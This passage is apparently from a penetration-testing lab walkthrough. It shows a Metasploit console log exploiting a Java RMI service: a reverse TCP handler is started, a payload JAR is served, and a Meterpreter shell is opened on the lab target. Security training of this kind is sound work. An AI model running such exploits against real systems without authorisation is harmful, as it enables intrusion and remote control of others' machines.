 View the full module info with the info, or info -d command.
msf6 exploit(multi/misc/java_rmi_server) > exploit
[*] Started reverse TCP handler on 192.168.11.111:4444
[*] 192.168.11.112:1099 - Using URL: http://192.168.11.111:8080/avIQHmuLgB5iSr5
[*] 192.168.11.112:1099 - Server started.
[*] 192.168.11.112:1099 - Sending RMI Header...
[*] 192.168.11.112:1099 - Sending RMI Call...
[*] 192.168.11.112:1099 - Replied to request for payload JAR
[*] Sending stage (57971 bytes) to 192.168.11.112
[*] Meterpreter session 1 opened (192.168.11.111:4444 → 192.168.11.112:49999) at 2024-11-15 12:06:20 +0000
meterpreter > ifconfig
Interface  1
============
Name         : lo - lo
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ::
Interface  2
============
Name         : eth0 - eth0
Hardware MAC : 00:00:00:00:00:00
IPv4 Address : 192.168.11.112
IPv4 Netmask : 255.255.255.0
IPv6 Address : fe80::b826:b5ff:febf:3f01
IPv6 Netmask : ::
meterpreter >